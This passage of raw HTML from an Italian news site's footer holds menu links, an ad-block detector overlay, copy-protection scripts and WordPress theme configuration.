a{justify-content:flex-start}body .tdi_122 .td-blm-menu-item-txt{flex-grow:1}body .tdi_122 ul li{margin-right:16px}body .tdi_122 ul li:last-child{margin-right:0}body .tdi_122 a,body .tdi_122 .td-blm-sub-icon{color:#cccccc}body .tdi_122 li.current-menu-item>a,body .tdi_122 li.current-menu-ancestor>a,body .tdi_122 li.current-category-ancestor>a,body .tdi_122 li.current-page-ancestor>a,body .tdi_122 a:hover,body .tdi_122 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_122 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_122 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_122 a:hover>.td-blm-sub-icon{color:#1aa4ce}body .tdi_122 li{font-size:12px!important;line-height:21px!important}</style><div class="td-block-title-wrap"></div><div id=tdi_122 class="td_block_inner td-fix-index"><div class="menu-footer-2-container"><ul id="menu-footer-2" class="menu"><li id="menu-item-31616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31616"><a href="https://www.labussolanews.it/chi-siamo/"><span class="td-blm-menu-item-txt">Chi siamo</span></a></li>
<li id="menu-item-31615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31615"><a href="https://www.labussolanews.it/redazione/"><span class="td-blm-menu-item-txt">Redazione</span></a></li>
<li id="menu-item-31613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-31613"><a href="https://www.labussolanews.it/privacy-policy/"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li id="menu-item-31639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31639"><a href="https://www.labussolanews.it/cookie-policy/"><span class="td-blm-menu-item-txt">Cookie Policy</span></a></li>
</ul></div></div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<div id="tgddnltdvvwmelywlsmtuwallwavhczrsulbxzgfbbebfpqwjbwtkadtb" class="tgddnltdvvwmelywlsmtuwallwavhczrsulbxzgfbbebfpqwjbwtkadtb"> <div class="mytxnjrbqvlmujflvobzjcrepouhrbetdbndwtjhnvhzznumpoczkadtb tbmegudulohzjwngexvxvldpvizdmtybqrnpjdhruhzjzyyahdqvnfzreorufzimeejqldwlwkadtbkadtb" id="mytxnjrbqvlmujflvobzjcrepouhrbetdbndwtjhnvhzznumpoczkadtb"> <div class="sgpvzxmufvmzxbzykjsujdvvevfhfqjfjznbcwwbuzucjlycvvnwtkadtb" id="sgpvzxmufvmzxbzykjsujdvvevfhfqjfjznbcwwbuzucjlycvvnwtkadtb"> <div class="bglymkfmcvbwmwhdstqemrrdhvcaeldvwpmouzbsunqufeupvuxjjqtkadtb theme1"> <div class="sgpvzxmufvmzxbzykjsujdvvevfhfqjfjznbcwwbuzucjlycvvnwtkadtb"> <div class="nhsewfadyofbcotleuzskcyzdhywfnhbdhwglxskntnljvkgyzkadtb"> <img class="oeprtevujvjzhrstwlwvuirzkmvqbfdrywnjbfoqkrrrrvfdzkadtb" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro"> </div> <h4 class="adblock_title">Ads Blocker rilevato!!!</h4> <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div> <div class=""> <a class="rkrfsyetflasacfjcwclkrqukuhhudxizvzwfoazbxulfosytjmjuxcytnbtytanwfzyucgkadtbkadtb" onclick="window.location.href=window.location.href">Disattiva Adblock e aggiorna la pagina</a> </div> </div> </div> </div> </div> <div class="rmxbalgyqwrhviszbnrjlcvpitrcdwzthkqwnjknfuhvcdudibhlvutjhugswmjfyqeddbzwmkzwakadtbkadtb"><a id="rmxbalgyqwrhviszbnrjlcvpitrcdwzthkqwnjknfuhvcdudibhlvutjhugswmjfyqeddbzwmkzwakadtbkadtb" href="https://toolkitspro.com" target="_blank" rel="noopener noreferrer"><span class="cdhmwgwewxsmvfnzmyvxjpndlvypfctvsysywuvuuzwndiakiacljimeyxsbzerhtglfykonwkadtbkadtb" style="color: rgb(9, 13, 22);">Powered By</span> <div class="rmxbalgyqwrhviszbnrjlcvpiqvzgurqneywzgpmtxjizxhmzmncgxyostbxzaywtxzutcewmfzvbwkadtbkadtb"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="100% Free SEO Tools - Tool Kits PRO" /></div></a></div></div><script>var _0xc49e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe54c(d,e,f){var g=_0xc49e[2][_0xc49e[1]](_0xc49e[0]);var h=g[_0xc49e[3]](0,e);var i=g[_0xc49e[3]](0,f);var j=d[_0xc49e[1]](_0xc49e[0])[_0xc49e[10]]()[_0xc49e[9]](function(a,b,c){if(h[_0xc49e[4]](b)!==-1)return a+=h[_0xc49e[4]](b)*(Math[_0xc49e[8]](e,c))},0);var k=_0xc49e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc49e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe54c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",42,"aZpAuqSHl",21,7,30))</script><noscript>
    <div class="tgddnltdvvwmelywlsmtuwallwavhczrsulbxzgfbbebfpqwjbwtkadtb ttdcvnbecynmzczgvvzlotiecurhhxahmbdqmfnymbzrmvpazkadtb">
        <div
            class="mytxnjrbqvlmujflvobzjcrepouhrbetdbndwtjhnvhzznumpoczkadtb tbmegudulohzjwngexvxvldpvizdmtybqrnpjdhruhzjzyyahdqvnfzreorufzimeejqldwlwkadtbkadtb">
            <div class="sgpvzxmufvmzxbzykjsujdvvevfhfqjfjznbcwwbuzucjlycvvnwtkadtb"
                id="sgpvzxmufvmzxbzykjsujdvvevfhfqjfjznbcwwbuzucjlycvvnwtkadtb">
                <div class="bglymkfmcvbwmwhdstqemrrdhvcaeldvwpmouzbsunqufeupvuxjjqtkadtb theme1">
                    <div class="sgpvzxmufvmzxbzykjsujdvvevfhfqjfjznbcwwbuzucjlycvvnwtkadtb">

                        <div class="nhsewfadyofbcotleuzskcyzdhywfnhbdhwglxskntnljvkgyzkadtb">
                            <img class="oeprtevujvjzhrstwlwvuirzkmvqbfdrywnjbfoqkrrrrvfdzkadtb" src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/icon.png" alt="Ads Blocker Image Powered by Code Help Pro">                        </div>

                        <h4 class="adblock_title">Ads Blocker rilevato!!!</h4>
                        <div class="adblock_subtitle"><p>Abbiamo rilevato che stai utilizzando estensioni per bloccare gli annunci. Sostienici disabilitando il blocco degli annunci.</p></div>


                        <div class="">
                                                        <a class="rkrfsyetflasacfjcwclkrqukuhhudxizvzwfoazbxulfosytjmjuxcytnbtytanwfzyucgkadtbkadtb"
                                href="https://www.labussolanews.it/2020/05/08/scarichi-illeciti-nellagnena-ciaramella-imparare-a-ripartire-dallambiente?page&year=2020&monthnum=05&day=08&name=scarichi-illeciti-nellagnena-ciaramella-imparare-a-ripartire-dallambiente">Disattiva Adblock e aggiorna la pagina</a>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="rmxbalgyqwrhviszbnrjlcvpitrcdwzthkqwnjknfuhvcdudibhlvutjhugswmjfyqeddbzwmkzwakadtbkadtb"><a id="rmxbalgyqwrhviszbnrjlcvpitrcdwzthkqwnjknfuhvcdudibhlvutjhugswmjfyqeddbzwmkzwakadtbkadtb" href="https://toolkitspro.com" target="_blank" rel="noopener noreferrer"><span class="cdhmwgwewxsmvfnzmyvxjpndlvypfctvsysywuvuuzwndiakiacljimeyxsbzerhtglfykonwkadtbkadtb" style="color: rgb(9, 13, 22);">Powered By</span> <div class="rmxbalgyqwrhviszbnrjlcvpiqvzgurqneywzgpmtxjizxhmzmncgxyostbxzaywtxzutcewmfzvbwkadtbkadtb"><img src="https://www.labussolanews.it/wp-content/plugins/chp-ads-block-detector/assets/img/d.svg" alt="100% Free SEO Tools - Tool Kits PRO" /></div></a></div>    </div>
</noscript><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>IL CONTENUTO &Egrave; PROTETTO</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "Non &egrave; autorizzata la copia dell&#039;articolo, Grazie"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://www.labussolanews.it/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 6918861b5485d
    -->

    <script type="text/javascript" src="https://track.eadv.it/labussolanews.it.php?ver=6.8.3" id="eadv_tracking_script-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.labussolanews.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

            
                jQuery().ready(function () {

                    var blockClass = '.tdi_21';

                    jQuery(blockClass + '.tdb-horiz-menu-singleline > .menu-item-has-children a').click(function (e) {
                        e.preventDefault();
                    })

                });
            
            

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_35';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_35');

                        tdbMenuItem.blockAtts = '{"mc1_title_tag":"p","main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIn0=","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCIsImFsbCI6IjAgOHB4In0=","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active1","width":"90%","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_38';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"float_left","image_width":"30","image_size":"td_324x400","show_cat":"none","show_btn":"none","show_date":"","show_review":"","show_com":"none","show_excerpt":"none","show_author":"none","art_title":"0 0 2px 0","all_modules_space":"20","tdicon":"td-icon-magnifier-big-rounded","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMSIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"600","input_border":"0 0 1px 0","modules_divider":"","form_padding":"eyJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4IiwiYWxsIjoiMzBweCJ9","arrow_color":"#ffffff","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_title_font_family":"","f_cat_font_family":"","f_cat_font_transform":"uppercase","f_title_font_weight":"","f_title_font_transform":"","f_title_font_size":"13","title_txt_hover":"#4db2ec","results_limit":"6","float_block":"yes","icon_color":"#000000","results_border":"0 0 1px 0","f_title_font_line_height":"1.4","btn_color":"#000000","btn_color_h":"#4db2ec","all_underline_color":"","results_msg_color_h":"#4db2ec","image_height":"100","meta_padding":"3px 0 0 16px","modules_gap":"20","mc1_tl":"12","show_form":"yes","f_meta_font_weight":"","h_effect":"","results_msg_padding":"10px 0","f_results_msg_font_style":"normal","video_icon":"24","modules_divider_color":"","modules_border_color":"","btn_padding":"0","form_border":"0","form_shadow_shadow_offset_vertical":"3","results_padding":"0 30px 30px","btn_bg":"rgba(0,0,0,0)","icon_padding":"eyJhbGwiOjIuNCwicG9ydHJhaXQiOiIyLjYifQ==","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","aria_label":"Search","toggle_horiz_align":"content-horiz-left","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_aria_label":"Search","btn_icon_align":"0","btn_margin":"","btn_border":"","btn_radius":"","results_msg_border":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","image_alignment":"50","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","icon_color_h":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_size":"","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","form_shadow_shadow_color":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_icon_color":"","btn_icon_color_h":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button 